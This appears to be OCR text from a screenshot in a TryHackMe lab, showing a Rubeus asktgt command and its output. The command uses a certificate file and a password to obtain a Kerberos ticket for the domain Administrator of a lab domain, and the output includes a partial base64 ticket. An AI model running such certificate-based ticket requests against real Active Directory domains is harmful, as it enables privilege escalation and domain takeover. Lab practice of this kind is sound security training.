 za\lorraine.gill@THMWRK1 C:\Users\lorraine.gill>C:\Tools\Rubeus.exe asktgt /user:Administrator /enctype:aes256 /certificate:fullAdmin.pfx /password:Password123 /outfile:administrator.ki
/domain:za.tryhackme.loc /dc:10.200.61.101
Rubeus
v2.0.0
[*] Action: Ask TGT
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN=User
[*] Building AS-REQ (w/ PKINIT preauth) for: 'za.tryhackme.loc\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGDDCCBgigAwIBBaEDAgEWooIFADCCBPxhggT4MIIE9KADAgEFoRIbEFpBLlRSWUhBQ0tNRS5MT0Oi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEHphLnRyeWhhY2ttZS5sb2OjggSwMIIErKADAgESoQMCAQKiggSe
BIIEmlTo7YZplQdraAHtXdmApk8K6p3vqlGG3qVGizAARpl03PpqaqleoboBtO3FohPsAf46o+Bzh4vI
z/GjsAgX3JhCqG6eqlkYZodEhxxKeqU9cZlInXb4jxZNrZ5qbcnff07JeE5bPkgwSm5mp9WEsq2NNQax